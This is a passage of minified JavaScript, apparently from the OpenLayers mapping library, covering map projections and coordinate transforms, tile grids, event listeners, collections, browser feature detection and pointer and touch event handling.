function tb(a,b){var c=b||{},d=c.radius||6371008.8;c=c.projection||"EPSG:3857";a=a.clone().mb(c,"EPSG:4326");var e=a.S();c=0;var f;switch(e){case "Point":case "MultiPoint":case "LineString":case "MultiLineString":case "LinearRing":break;case "Polygon":b=a.W();c=Math.abs(pb(b[0],d));a=1;for(e=b.length;a<e;++a)c-=Math.abs(pb(b[a],d));break;case "MultiPolygon":b=a.W();a=0;for(e=b.length;a<e;++a){var g=b[a];c+=Math.abs(pb(g[0],d));var h=1;for(f=g.length;h<f;++h)c-=Math.abs(pb(g[h],d))}break;case "GeometryCollection":d=
a.vd();a=0;for(e=d.length;a<e;++a)c+=tb(d[a],b);break;default:throw Error("Unsupported geometry type: "+e);}return c}function pb(a,b){for(var c=0,d=a.length,e=a[d-1][0],f=a[d-1][1],g=0;g<d;g++){var h=a[g][0],l=a[g][1];c+=va(h-e)*(2+Math.sin(va(f))+Math.sin(va(l)));e=h;f=l}return c*b*b/2};var ub={};ub.degrees=12741994*Math.PI/360;ub.ft=.3048;ub.m=1;ub["us-ft"]=1200/3937;var vb=null;function wb(a){this.wb=a.code;this.a=a.units;this.i=void 0!==a.extent?a.extent:null;this.oe=void 0!==a.worldExtent?a.worldExtent:null;this.b=void 0!==a.axisOrientation?a.axisOrientation:"enu";this.c=void 0!==a.global?a.global:!1;this.g=!(!this.c||!this.i);this.j=a.getPointResolution;this.f=null;this.l=a.metersPerUnit;var b=a.code,c=vb||window.proj4;"function"==typeof c&&(b=c.defs(b),void 0!==b&&(void 0!==b.axis&&void 0===a.axisOrientation&&(this.b=b.axis),void 0===a.metersPerUnit&&(this.l=b.to_meter),
void 0===a.units&&(this.a=b.units)))}k=wb.prototype;k.ml=function(){return this.wb};k.G=function(){return this.i};k.zo=function(){return this.a};k.Bc=function(){return this.l||ub[this.a]};k.Vl=function(){return this.oe};k.il=function(){return this.b};k.Gm=function(){return this.c};k.xq=function(a){this.c=a;this.g=!(!a||!this.i)};k.Si=function(a){this.i=a;this.g=!(!this.c||!a)};k.Sj=function(a){this.oe=a};k.wq=function(a){this.j=a};function xb(a){wb.call(this,{code:a,units:"m",extent:yb,global:!0,worldExtent:zb,getPointResolution:function(a,c){return a/qa(c[1]/6378137)}})}w(xb,wb);var Ab=6378137*Math.PI,yb=[-Ab,-Ab,Ab,Ab],zb=[-180,-85,180,85],Bb=[new xb("EPSG:3857"),new xb("EPSG:102100"),new xb("EPSG:102113"),new xb("EPSG:900913"),new xb("urn:ogc:def:crs:EPSG:6.18:3:3857"),new xb("urn:ogc:def:crs:EPSG::3857"),new xb("http://www.opengis.net/gml/srs/epsg.xml#3857")];
function Cb(a,b,c){var d=a.length;c=1<c?c:2;void 0===b&&(2<c?b=a.slice():b=Array(d));for(var e=0;e<d;e+=c){b[e]=Ab*a[e]/180;var f=6378137*Math.log(Math.tan(Math.PI*(a[e+1]+90)/360));f>Ab?f=Ab:f<-Ab&&(f=-Ab);b[e+1]=f}return b}function Db(a,b,c){var d=a.length;c=1<c?c:2;void 0===b&&(2<c?b=a.slice():b=Array(d));for(var e=0;e<d;e+=c)b[e]=180*a[e]/Ab,b[e+1]=360*Math.atan(Math.exp(a[e+1]/6378137))/Math.PI-90;return b};function Eb(a,b){wb.call(this,{code:a,units:"degrees",extent:Fb,axisOrientation:b,global:!0,metersPerUnit:Gb,worldExtent:Fb})}w(Eb,wb);var Fb=[-180,-90,180,90],Gb=6378137*Math.PI/180,Hb=[new Eb("CRS:84"),new Eb("EPSG:4326","neu"),new Eb("urn:ogc:def:crs:EPSG::4326","neu"),new Eb("urn:ogc:def:crs:EPSG:6.6:4326","neu"),new Eb("urn:ogc:def:crs:OGC:1.3:CRS84"),new Eb("urn:ogc:def:crs:OGC:2:84"),new Eb("http://www.opengis.net/gml/srs/epsg.xml#4326","neu"),new Eb("urn:x-ogc:def:crs:EPSG:4326","neu")];var Ib={};var Jb={};function Kb(a,b,c){a=a.wb;b=b.wb;a in Jb||(Jb[a]={});Jb[a][b]=c}function Lb(a,b){var c;a in Jb&&b in Jb[a]&&(c=Jb[a][b]);return c};var Mb=new ob(6371008.8);function Nb(a,b,c,d){a=Ob(a);var e=a.j;e?b=e(b,c):"degrees"==a.a&&!d||"degrees"==d||(e=Pb(a,Ob("EPSG:4326")),b=[c[0]-b/2,c[1],c[0]+b/2,c[1],c[0],c[1]-b/2,c[0],c[1]+b/2],b=e(b,b,2),b=(Mb.b(b.slice(0,2),b.slice(2,4))+Mb.b(b.slice(4,6),b.slice(6,8)))/2,a=d?ub[d]:a.Bc(),void 0!==a&&(b/=a));return b}function Qb(a){a.forEach(Rb);a.forEach(function(b){a.forEach(function(a){b!==a&&Kb(b,a,Sb)})})}
function Tb(){Hb.forEach(function(a){Bb.forEach(function(b){Kb(a,b,Cb);Kb(b,a,Db)})})}function Rb(a){Ib[a.wb]=a;Kb(a,a,Sb)}function Ub(a){return a?"string"===typeof a?Ob(a):a:Ob("EPSG:3857")}function Vb(a,b,c,d){a=Ob(a);b=Ob(b);Kb(a,b,Wb(c));Kb(b,a,Wb(d))}function Wb(a){return function(b,c,d){var e=b.length;d=void 0!==d?d:2;c=void 0!==c?c:Array(e);var f;for(f=0;f<e;f+=d){var g=a([b[f],b[f+1]]);c[f]=g[0];c[f+1]=g[1];for(g=d-1;2<=g;--g)c[f+g]=b[f+g]}return c}}
function Ob(a){var b=null;if(a instanceof wb)b=a;else if("string"===typeof a&&(b=Ib[a]||null,!b)){var c=vb||window.proj4;"function"==typeof c&&void 0!==c.defs(a)&&(b=new wb({code:a}),Rb(b))}return b}function Xb(a,b){if(a===b)return!0;var c=a.a===b.a;return a.wb===b.wb?c:Pb(a,b)===Sb&&c}function Yb(a,b){a=Ob(a);b=Ob(b);return Pb(a,b)}
function Pb(a,b){var c=a.wb,d=b.wb,e=Lb(c,d);if(!e){var f=vb||window.proj4;if("function"==typeof f){var g=f.defs(c),h=f.defs(d);void 0!==g&&void 0!==h&&(g===h?Qb([b,a]):(e=f(d,c),Vb(b,a,e.forward,e.inverse)),e=Lb(c,d))}}e||(e=$b);return e}function $b(a,b){if(void 0!==b&&a!==b){for(var c=0,d=a.length;c<d;++c)b[c]=a[c];a=b}return a}function Sb(a,b){if(void 0!==b){for(var c=0,d=a.length;c<d;++c)b[c]=a[c];a=b}else a=a.slice();return a}function ac(a,b,c){return Yb(b,c)(a,void 0,a.length)}
function bc(a,b,c){b=Yb(b,c);return jb(a,b)}function cc(){Qb(Bb);Qb(Hb);Tb()}cc();function dc(a,b){return a>b?1:a<b?-1:0}function ec(a,b){return 0<=a.indexOf(b)}function fc(a,b,c){var d=a.length;if(a[0]<=b)return 0;if(!(b<=a[d-1]))if(0<c)for(c=1;c<d;++c){if(a[c]<b)return c-1}else if(0>c)for(c=1;c<d;++c){if(a[c]<=b)return c}else for(c=1;c<d;++c){if(a[c]==b)return c;if(a[c]<b)return a[c-1]-b<b-a[c]?c-1:c}return d-1}function gc(a,b){var c=Array.isArray(b)?b:[b],d=c.length;for(b=0;b<d;b++)a[a.length]=c[b]}
function hc(a,b){for(var c=a.length>>>0,d,e=0;e<c;e++)if(d=a[e],b(d,e,a))return d;return null}function jc(a,b){var c=a.length;if(c!==b.length)return!1;for(var d=0;d<c;d++)if(a[d]!==b[d])return!1;return!0}function kc(a){var b=lc,c=a.length,d=Array(a.length),e;for(e=0;e<c;e++)d[e]={index:e,value:a[e]};d.sort(function(a,c){return b(a.value,c.value)||a.index-c.index});for(e=0;e<a.length;e++)a[e]=d[e].value}function mc(a,b){var c;return a.every(function(d,e){c=e;return!b(d,e,a)})?-1:c}
function nc(a,b){var c=b||dc;return a.every(function(b,e){if(0===e)return!0;b=c(a[e-1],b);return!(0<b||0===b)})};function oc(a,b,c,d){return void 0!==d?(d[0]=a,d[1]=b,d[2]=c,d):[a,b,c]}function pc(a){var b=a[0],c=Array(b),d=1<<b-1,e;for(e=0;e<b;++e){var f=48;a[1]&d&&(f+=1);a[2]&d&&(f+=2);c[e]=String.fromCharCode(f);d>>=1}return c.join("")};function qc(a){this.minZoom=void 0!==a.minZoom?a.minZoom:0;this.b=a.resolutions;oa(nc(this.b,function(a,b){return b-a}),17);if(!a.origins)for(var b=0,c=this.b.length-1;b<c;++b)if(!d)var d=this.b[b]/this.b[b+1];else if(this.b[b]/this.b[b+1]!==d){d=void 0;break}this.l=d;this.maxZoom=this.b.length-1;this.g=void 0!==a.origin?a.origin:null;this.c=null;void 0!==a.origins&&(this.c=a.origins,oa(this.c.length==this.b.length,20));d=a.extent;void 0===d||this.g||this.c||(this.g=$a(d));oa(!this.g&&this.c||this.g&&
!this.c,18);this.i=null;void 0!==a.tileSizes&&(this.i=a.tileSizes,oa(this.i.length==this.b.length,19));this.j=void 0!==a.tileSize?a.tileSize:this.i?null:256;oa(!this.j&&this.i||this.j&&!this.i,22);this.o=void 0!==d?d:null;this.a=null;this.f=[0,0];void 0!==a.sizes?this.a=a.sizes.map(function(a){return new ja(Math.min(0,a[0]),Math.max(a[0]-1,-1),Math.min(0,a[1]),Math.max(a[1]-1,-1))},this):d&&rc(this,d)}var sc=[0,0,0];k=qc.prototype;
k.Vf=function(a,b,c){a=tc(this,a,b);for(var d=a.fa,e=a.la;d<=e;++d)for(var f=a.ea,g=a.ka;f<=g;++f)c([b,d,f])};function uc(a,b,c,d,e){var f=null,g=b[0]-1;if(2===a.l){var h=b[1];var l=b[2]}else f=a.Ma(b,e);for(;g>=a.minZoom;){2===a.l?(h=Math.floor(h/2),l=Math.floor(l/2),b=ka(h,h,l,l,d)):b=tc(a,f,g,d);if(c.call(null,g,b))return!0;--g}return!1}k.G=function(){return this.o};k.mj=function(){return this.maxZoom};k.nj=function(){return this.minZoom};k.Ic=function(a){return this.g?this.g:this.c[a]};k.Ta=function(a){return this.b[a]};
k.oj=function(){return this.b};function vc(a,b,c,d){if(b[0]<a.maxZoom){if(2===a.l)return a=2*b[1],b=2*b[2],ka(a,a+1,b,b+1,c);d=a.Ma(b,d);return tc(a,d,b[0]+1,c)}return null}function wc(a,b,c){var d=a.Ic(b),e=a.Ta(b);a=Ba(a.Za(b),a.f);return Na(d[0]+c.fa*a[0]*e,d[1]+c.ea*a[1]*e,d[0]+(c.la+1)*a[0]*e,d[1]+(c.ka+1)*a[1]*e,void 0)}function tc(a,b,c,d){xc(a,b[0],b[1],c,!1,sc);var e=sc[1],f=sc[2];xc(a,b[2],b[3],c,!0,sc);return ka(e,sc[1],f,sc[2],d)}
function yc(a,b){var c=a.Ic(b[0]),d=a.Ta(b[0]);a=Ba(a.Za(b[0]),a.f);return[c[0]+(b[1]+.5)*a[0]*d,c[1]+(b[2]+.5)*a[1]*d]}k.Ma=function(a,b){var c=this.Ic(a[0]),d=this.Ta(a[0]),e=Ba(this.Za(a[0]),this.f),f=c[0]+a[1]*e[0]*d;a=c[1]+a[2]*e[1]*d;return Na(f,a,f+e[0]*d,a+e[1]*d,b)};
k.Le=function(a,b,c){var d=a[0],e=a[1];a=this.Dc(b);var f=b/this.Ta(a),g=this.Ic(a),h=Ba(this.Za(a),this.f);d=f*Math.floor((d-g[0])/b+0)/h[0];b=f*Math.floor((e-g[1])/b+.5)/h[1];d=Math.floor(d);b=Math.floor(b);return oc(a,d,b,c)};function xc(a,b,c,d,e,f){var g=a.Ic(d),h=a.Ta(d);a=Ba(a.Za(d),a.f);b=Math.floor((b-g[0])/h+(e?.5:0))/a[0];c=Math.floor((c-g[1])/h+(e?0:.5))/a[1];e?(b=Math.ceil(b)-1,c=Math.ceil(c)-1):(b=Math.floor(b),c=Math.floor(c));return oc(d,b,c,f)}
k.jg=function(a,b,c){return xc(this,a[0],a[1],b,!1,c)};k.Za=function(a){return this.j?this.j:this.i[a]};k.Dc=function(a,b){return pa(fc(this.b,a,b||0),this.minZoom,this.maxZoom)};function rc(a,b){for(var c=a.b.length,d=Array(c),e=a.minZoom;e<c;++e)d[e]=tc(a,b,e);a.a=d};function zc(a){var b=a.f;b||(b=Ac(a),a.f=b);return b}function Bc(a){var b={};kb(b,void 0!==a?a:{});void 0===b.extent&&(b.extent=Ob("EPSG:3857").G());b.resolutions=Cc(b.extent,b.maxZoom,b.tileSize);delete b.maxZoom;return new qc(b)}function Cc(a,b,c){b=void 0!==b?b:42;var d=db(a);a=cb(a);c=Ba(void 0!==c?c:256);c=Math.max(a/c[0],d/c[1]);b+=1;d=Array(b);for(a=0;a<b;++a)d[a]=c/Math.pow(2,a);return d}
function Ac(a,b,c){a=Dc(a);b=Cc(a,b,c);return new qc({extent:a,origin:$a(a),resolutions:b,tileSize:c})}function Dc(a){a=Ob(a);var b=a.G();b||(a=180*ub.degrees/a.Bc(),b=Na(-a,-a,a,a));return b};function Ec(a){this.og=a.html}Ec.prototype.b=function(){return this.og};function Fc(a){function b(b){var c=a.listener,e=a.Ch||a.target;a.Eh&&Gc(a);return c.call(e,b)}return a.Dh=b}function Hc(a,b,c,d){for(var e,f=0,g=a.length;f<g;++f)if(e=a[f],e.listener===b&&e.Ch===c)return d&&(e.deleteIndex=f),e}function Ic(a,b){return(a=a.ab)?a[b]:void 0}function Jc(a){var b=a.ab;b||(b=a.ab={});return b}
function Kc(a,b){var c=Ic(a,b);if(c){for(var d=0,e=c.length;d<e;++d)a.removeEventListener(b,c[d].Dh),lb(c[d]);c.length=0;if(c=a.ab)delete c[b],0===Object.keys(c).length&&delete a.ab}}function y(a,b,c,d,e){var f=Jc(a),g=f[b];g||(g=f[b]=[]);(f=Hc(g,c,d,!1))?e||(f.Eh=!1):(f={Ch:d,Eh:!!e,listener:c,target:a,type:b},a.addEventListener(b,Fc(f)),g.push(f));return f}function Lc(a,b,c,d){return y(a,b,c,d,!0)}function Mc(a,b,c,d){(a=Ic(a,b))&&(c=Hc(a,c,d,!0))&&Gc(c)}
function Gc(a){if(a&&a.target){a.target.removeEventListener(a.type,a.Dh);var b=Ic(a.target,a.type);if(b){var c="deleteIndex"in a?a.deleteIndex:b.indexOf(a);-1!==c&&b.splice(c,1);0===b.length&&Kc(a.target,a.type)}lb(a)}}function Nc(a){var b=Jc(a),c;for(c in b)Kc(a,c)};function Oc(){}Oc.prototype.Ub=!1;function Pc(a){a.Ub||(a.Ub=!0,a.ia())}Oc.prototype.ia=ea;function Qc(a){this.type=a;this.target=null}Qc.prototype.preventDefault=Qc.prototype.stopPropagation=function(){this.sj=!0};function Rc(a){a.stopPropagation()};function Sc(){this.Wa={};this.qa={};this.oa={}}w(Sc,Oc);Sc.prototype.addEventListener=function(a,b){var c=this.oa[a];c||(c=this.oa[a]=[]);-1===c.indexOf(b)&&c.push(b)};
Sc.prototype.b=function(a){var b="string"===typeof a?new Qc(a):a;a=b.type;b.target=this;var c=this.oa[a];if(c){a in this.qa||(this.qa[a]=0,this.Wa[a]=0);++this.qa[a];for(var d=0,e=c.length;d<e;++d)if(!1===c[d].call(this,b)||b.sj){var f=!1;break}--this.qa[a];if(0===this.qa[a]){b=this.Wa[a];for(delete this.Wa[a];b--;)this.removeEventListener(a,ea);delete this.qa[a]}return f}};Sc.prototype.ia=function(){Nc(this)};function Tc(a,b){return b?b in a.oa:0<Object.keys(a.oa).length}
Sc.prototype.removeEventListener=function(a,b){var c=this.oa[a];c&&(b=c.indexOf(b),a in this.Wa?(c[b]=ea,++this.Wa[a]):(c.splice(b,1),0===c.length&&delete this.oa[a]))};function Uc(){Sc.call(this);this.g=0}w(Uc,Sc);k=Uc.prototype;k.u=function(){++this.g;this.b("change")};k.K=function(){return this.g};k.I=function(a,b,c){if(Array.isArray(a)){for(var d=a.length,e=Array(d),f=0;f<d;++f)e[f]=y(this,a[f],b,c);return e}return y(this,a,b,c)};k.once=function(a,b,c){if(Array.isArray(a)){for(var d=a.length,e=Array(d),f=0;f<d;++f)e[f]=Lc(this,a[f],b,c);return e}return Lc(this,a,b,c)};
k.J=function(a,b,c){if(Array.isArray(a))for(var d=0,e=a.length;d<e;++d)Mc(this,a[d],b,c);else Mc(this,a,b,c)};function Vc(a){Uc.call(this);x(this);this.N={};void 0!==a&&this.H(a)}w(Vc,Uc);var Wc={};function Xc(a){return Wc.hasOwnProperty(a)?Wc[a]:Wc[a]="change:"+a}k=Vc.prototype;k.get=function(a){var b;this.N.hasOwnProperty(a)&&(b=this.N[a]);return b};k.P=function(){return Object.keys(this.N)};k.L=function(){return kb({},this.N)};function Yc(a,b,c){var d=Xc(b);a.b(new Zc(d,b,c));a.b(new Zc("propertychange",b,c))}k.set=function(a,b,c){c?this.N[a]=b:(c=this.N[a],this.N[a]=b,c!==b&&Yc(this,a,c))};
k.H=function(a,b){for(var c in a)this.set(c,a[c],b)};k.R=function(a,b){if(a in this.N){var c=this.N[a];delete this.N[a];b||Yc(this,a,c)}};function Zc(a,b,c){Qc.call(this,a);this.key=b;this.oldValue=c}w(Zc,Qc);function B(a,b){Vc.call(this);this.c=!!(b||{}).unique;this.a=a?a:[];if(this.c)for(a=0,b=this.a.length;a<b;++a)$c(this,this.a[a],a);ad(this)}w(B,Vc);k=B.prototype;k.clear=function(){for(;0<this.kc();)this.pop()};k.qg=function(a){var b;var c=0;for(b=a.length;c<b;++c)this.push(a[c]);return this};k.forEach=function(a,b){a=b?a.bind(b):a;b=this.a;for(var c=0,d=b.length;c<d;++c)a(b[c],c,b)};k.Xm=function(){return this.a};k.item=function(a){return this.a[a]};k.kc=function(){return this.get(bd)};
k.Re=function(a,b){this.c&&$c(this,b);this.a.splice(a,0,b);ad(this);this.b(new cd("add",b))};k.pop=function(){return this.Wg(this.kc()-1)};k.push=function(a){this.c&&$c(this,a);var b=this.kc();this.Re(b,a);return this.kc()};k.remove=function(a){var b=this.a,c;var d=0;for(c=b.length;d<c;++d)if(b[d]===a)return this.Wg(d)};k.Wg=function(a){var b=this.a[a];this.a.splice(a,1);ad(this);this.b(new cd("remove",b));return b};
k.rq=function(a,b){var c=this.kc();if(a<c)this.c&&$c(this,b,a),c=this.a[a],this.a[a]=b,this.b(new cd("remove",c)),this.b(new cd("add",b));else{for(;c<a;++c)this.Re(c,void 0);this.Re(a,b)}};function ad(a){a.set(bd,a.a.length)}function $c(a,b,c){for(var d=0,e=a.a.length;d<e;++d)if(a.a[d]===b&&d!==c)throw new ha(58);}var bd="length";function cd(a,b){Qc.call(this,a);this.element=b}w(cd,Qc);function dd(a,b,c){Qc.call(this,a);this.map=b;this.frameState=void 0!==c?c:null}w(dd,Qc);function ed(a,b,c,d,e){dd.call(this,a,b,e);this.originalEvent=c;this.pixel=b.ud(c);this.coordinate=b.Ra(this.pixel);this.dragging=void 0!==d?d:!1}w(ed,dd);ed.prototype.preventDefault=function(){dd.prototype.preventDefault.call(this);this.originalEvent.preventDefault()};ed.prototype.stopPropagation=function(){dd.prototype.stopPropagation.call(this);this.originalEvent.stopPropagation()};var fd=["experimental-webgl","webgl","webkit-3d","moz-webgl"];function gd(a,b){var c,d,e=fd.length;for(d=0;d<e;++d)try{if(c=a.getContext(fd[d],b))return c}catch(f){}return null};var hd,id="undefined"!==typeof navigator?navigator.userAgent.toLowerCase():"",jd=-1!==id.indexOf("firefox"),kd=-1!==id.indexOf("safari")&&-1==id.indexOf("chrom"),ld=-1!==id.indexOf("webkit")&&-1==id.indexOf("edge"),md=-1!==id.indexOf("macintosh"),nd=window.devicePixelRatio||1,od=!1,pd=function(){if(!("HTMLCanvasElement"in window))return!1;try{var a=document.createElement("CANVAS").getContext("2d");return a?(void 0!==a.setLineDash&&(od=!0),!0):!1}catch(b){return!1}}(),qd="DeviceOrientationEvent"in
window,rd="geolocation"in navigator,sd="ontouchstart"in window,td="PointerEvent"in window,ud=!!navigator.msPointerEnabled,vd=!1,wd,xd=[];if("WebGLRenderingContext"in window)try{var yd=gd(document.createElement("CANVAS"),{failIfMajorPerformanceCaveat:!0});yd&&(vd=!0,wd=yd.getParameter(yd.MAX_TEXTURE_SIZE),xd=yd.getSupportedExtensions())}catch(a){}hd=vd;da=xd;ba=wd;var zd={gr:"singleclick",Wq:"click",Xq:"dblclick",$q:"pointerdrag",cr:"pointermove",Zq:"pointerdown",fr:"pointerup",er:"pointerover",dr:"pointerout",ar:"pointerenter",br:"pointerleave",Yq:"pointercancel"};function Ad(a,b,c,d,e){ed.call(this,a,b,c.b,d,e);this.b=c}w(Ad,ed);function Bd(a,b){this.b=a;this.i=b};function Cd(a){Bd.call(this,a,{mousedown:this.Jm,mousemove:this.Km,mouseup:this.Nm,mouseover:this.Mm,mouseout:this.Lm});this.a=a.g;this.g=[]}w(Cd,Bd);function Dd(a,b){a=a.g;var c=b.clientX;b=b.clientY;for(var d=0,e=a.length,f;d<e&&(f=a[d]);d++){var g=Math.abs(b-f[1]);if(25>=Math.abs(c-f[0])&&25>=g)return!0}return!1}function Ed(a){var b=Fd(a,a),c=b.preventDefault;b.preventDefault=function(){a.preventDefault();c()};b.pointerId=1;b.isPrimary=!0;b.pointerType="mouse";return b}k=Cd.prototype;
k.Jm=function(a){if(!Dd(this,a)){(1).toString()in this.a&&this.cancel(a);var b=Ed(a);this.a[(1).toString()]=a;Gd(this.b,"pointerdown",b,a)}};k.Km=function(a){if(!Dd(this,a)){var b=Ed(a);Gd(this.b,"pointermove",b,a)}};k.Nm=function(a){if(!Dd(this,a)){var b=this.a[(1).toString()];b&&b.button===a.button&&(b=Ed(a),Gd(this.b,"pointerup",b,a),delete this.a[(1).toString()])}};k.Mm=function(a){if(!Dd(this,a)){var b=Ed(a);Hd(this.b,b,a)}};k.Lm=function(a){if(!Dd(this,a)){var b=Ed(a);Jd(this.b,b,a)}};
k.cancel=function(a){var b=Ed(a);this.b.cancel(b,a);delete this.a[(1).toString()]};function Kd(a){Bd.call(this,a,{MSPointerDown:this.Sm,MSPointerMove:this.Tm,MSPointerUp:this.Wm,MSPointerOut:this.Um,MSPointerOver:this.Vm,MSPointerCancel:this.Rm,MSGotPointerCapture:this.Pm,MSLostPointerCapture:this.Qm});this.a=a.g;this.g=["","unavailable","touch","pen","mouse"]}w(Kd,Bd);function Ld(a,b){var c=b;"number"===typeof b.pointerType&&(c=Fd(b,b),c.pointerType=a.g[b.pointerType]);return c}k=Kd.prototype;
k.Sm=function(a){this.a[a.pointerId.toString()]=a;var b=Ld(this,a);Gd(this.b,"pointerdown",b,a)};k.Tm=function(a){var b=Ld(this,a);Gd(this.b,"pointermove",b,a)};k.Wm=function(a){var b=Ld(this,a);Gd(this.b,"pointerup",b,a);delete this.a[a.pointerId.toString()]};k.Um=function(a){var b=Ld(this,a);Jd(this.b,b,a)};k.Vm=function(a){var b=Ld(this,a);Hd(this.b,b,a)};k.Rm=function(a){var b=Ld(this,a);this.b.cancel(b,a);delete this.a[a.pointerId.toString()]};
k.Qm=function(a){this.b.b(new Md("lostpointercapture",a,a))};k.Pm=function(a){this.b.b(new Md("gotpointercapture",a,a))};function Nd(a){Bd.call(this,a,{pointerdown:this.Kp,pointermove:this.Lp,pointerup:this.Op,pointerout:this.Mp,pointerover:this.Np,pointercancel:this.Jp,gotpointercapture:this.Wl,lostpointercapture:this.Hm})}w(Nd,Bd);k=Nd.prototype;k.Kp=function(a){Od(this.b,a)};k.Lp=function(a){Od(this.b,a)};k.Op=function(a){Od(this.b,a)};k.Mp=function(a){Od(this.b,a)};k.Np=function(a){Od(this.b,a)};k.Jp=function(a){Od(this.b,a)};k.Hm=function(a){Od(this.b,a)};k.Wl=function(a){Od(this.b,a)};function Md(a,b,c){Qc.call(this,a);this.b=b;a=c?c:{};this.buttons=Pd(a);this.pressure=Qd(a,this.buttons);this.bubbles="bubbles"in a?a.bubbles:!1;this.cancelable="cancelable"in a?a.cancelable:!1;this.view="view"in a?a.view:null;this.detail="detail"in a?a.detail:null;this.screenX="screenX"in a?a.screenX:0;this.screenY="screenY"in a?a.screenY:0;this.clientX="clientX"in a?a.clientX:0;this.clientY="clientY"in a?a.clientY:0;this.ctrlKey="ctrlKey"in a?a.ctrlKey:!1;this.altKey="altKey"in a?a.altKey:!1;this.shiftKey=
"shiftKey"in a?a.shiftKey:!1;this.metaKey="metaKey"in a?a.metaKey:!1;this.button="button"in a?a.button:0;this.relatedTarget="relatedTarget"in a?a.relatedTarget:null;this.pointerId="pointerId"in a?a.pointerId:0;this.width="width"in a?a.width:0;this.height="height"in a?a.height:0;this.tiltX="tiltX"in a?a.tiltX:0;this.tiltY="tiltY"in a?a.tiltY:0;this.pointerType="pointerType"in a?a.pointerType:"";this.isPrimary="isPrimary"in a?a.isPrimary:!1;b.preventDefault&&(this.preventDefault=function(){b.preventDefault()})}
w(Md,Qc);function Pd(a){if(a.buttons||Rd)a=a.buttons;else switch(a.which){case 1:a=1;break;case 2:a=4;break;case 3:a=2;break;default:a=0}return a}function Qd(a,b){var c=0;a.pressure?c=a.pressure:c=b?.5:0;return c}var Rd=!1;try{Rd=1===(new MouseEvent("click",{buttons:1})).buttons}catch(a){};function Sd(a,b){Bd.call(this,a,{touchstart:this.Qq,touchmove:this.Pq,touchend:this.Oq,touchcancel:this.Nq});this.a=a.g;this.j=b;this.g=void 0;this.f=0;this.c=void 0}w(Sd,Bd);k=Sd.prototype;k.Ej=function(){this.f=0;this.c=void 0};
function Td(a,b,c){b=Fd(b,c);b.pointerId=c.identifier+2;b.bubbles=!0;b.cancelable=!0;b.detail=a.f;b.button=0;b.buttons=1;b.width=c.webkitRadiusX||c.radiusX||0;b.height=c.webkitRadiusY||c.radiusY||0;b.pressure=c.webkitForce||c.force||.5;b.isPrimary=a.g===c.identifier;b.pointerType="touch";b.clientX=c.clientX;b.clientY=c.clientY;b.screenX=c.screenX;b.screenY=c.screenY;return b}
function Ud(a,b,c){function d(){b.preventDefault()}var e=Array.prototype.slice.call(b.changedTouches),f=e.length,g;for(g=0;g<f;++g){var h=Td(a,b,e[g]);h.preventDefault=d;c.call(a,b,h)}}
k.Qq=function(a){var b=a.touches,c=Object.keys(this.a),d=c.length;if(d>=b.length){var e=[],f;for(f=0;f<d;++f){var g=c[f];var h=this.a[g];var l;if(!(l=1==g))a:{for(var m=b.length,n=0;n<m;n++)if(l=b[n],l.identifier===g-2){l=!0;break a}l=!1}l||e.push(h.out)}for(f=0;f<e.length;++f)this.Of(a,e[f])}b=a.changedTouches[0];c=Object.keys(this.a).length;if(0===c||1===c&&(1).toString()in this.a)this.g=b.identifier,void 0!==this.c&&clearTimeout(this.c);Vd(this,a);this.f++;Ud(this,a,this.Fp)};
k.Fp=function(a,b){this.a[b.pointerId]={target:b.target,out:b,pj:b.target};var c=this.b;b.bubbles=!0;Gd(c,"pointerover",b,a);c=this.b;b.bubbles=!1;Gd(c,"pointerenter",b,a);Gd(this.b,"pointerdown",b,a)};k.Pq=function(a){a.preventDefault();Ud(this,a,this.Om)};
k.Om=function(a,b){var c=this.a[b.pointerId];if(c){var d=c.out,e=c.pj;Gd(this.b,"pointermove",b,a);d&&e!==b.target&&(d.relatedTarget=b.target,b.relatedTarget=e,d.target=e,b.target?(Jd(this.b,d,a),Hd(this.b,b,a)):(b.target=e,b.relatedTarget=null,this.Of(a,b)));c.out=b;c.pj=b.target}};k.Oq=function(a){Vd(this,a);Ud(this,a,this.Rq)};
k.Rq=function(a,b){Gd(this.b,"pointerup",b,a);this.b.out(b,a);Wd(this.b,b,a);delete this.a[b.pointerId];b.isPrimary&&(this.g=void 0,this.c=setTimeout(this.Ej.bind(this),200))};k.Nq=function(a){Ud(this,a,this.Of)};k.Of=function(a,b){this.b.cancel(b,a);this.b.out(b,a);Wd(this.b,b,a);delete this.a[b.pointerId];b.isPrimary&&(this.g=void 0,this.c=setTimeout(this.Ej.bind(this),200))};
function Vd(a,b){var c=a.j.g;b=b.changedTouches[0];if(a.g===b.identifier){var d=[b.clientX,b.clientY];c.push(d);setTimeout(function(){var a=c.indexOf(d);-1<a&&c.splice(a,1)},2500)}};function Xd(a){Sc.call(this);this.f=a;this.g={};this.i={};this.a=[];td?Yd(this,new Nd(this)):ud?Yd(this,new Kd(this)):(a=new Cd(this),Yd(this,a),sd&&Yd(this,new Sd(this,a)));a=this.a.length;for(var b,c=0;c<a;c++)b=this.a[c],Zd(this,Object.keys(b.i))}w(Xd,Sc);function Yd(a,b){var c=Object.keys(b.i);c&&(c.forEach(function(a){var c=b.i[a];c&&(this.i[a]=c.bind(b))},a),a.a.push(b))}Xd.prototype.c=function(a){var b=this.i[a.type];b&&b(a)};
function Zd(a,b){b.forEach(function(a){y(this.f,a,this.c,this)},a)}function $d(a,b){b.forEach(function(a){Mc(this.f,a,this.c,this)},a)}function Fd(a,b){for(var c={},d,e=0,f=ae.length;e<f;e++)d=ae[e][0],c[d]=a[d]||b[d]||ae[e][1];return c}function Wd(a,b,c){b.bubbles=!1;Gd(a,"pointerleave",b,c)}Xd.prototype.out=function(a,b){a.bubbles=!0;Gd(this,"pointerout",a,b)};Xd.prototype.cancel=function(a,b){Gd(this,"pointercancel",a,b)};
function Jd(a,b,c){a.out(b,c);var d=b.target,e=b.relatedTarget;d&&e&&d.contains(e)||Wd(a,b,c)}function Hd(a,b,c){b.bubbles=!0;Gd(a,"pointerover",b,c);var d=b.target,e=b.relatedTarget;d&&e&&d.contains(e)||(b.bubbles=!1,Gd(a,"pointerenter",b,c))}function Gd(a,b,c,d){a.b(new Md(b,d,c))}function Od(a,b){a.b(new Md(b.type,b,b))}Xd.prototype.ia=function(){for(var a=this.a.length,b,c=0;c<a;c++)b=this.a[c],$d(this,Object.keys(b.i));Sc.prototype.ia.call(this)};
